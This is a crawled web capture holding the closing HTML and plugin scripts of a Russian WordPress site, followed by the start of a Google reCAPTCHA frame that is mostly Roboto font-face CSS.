})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7w94erubz0hn
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
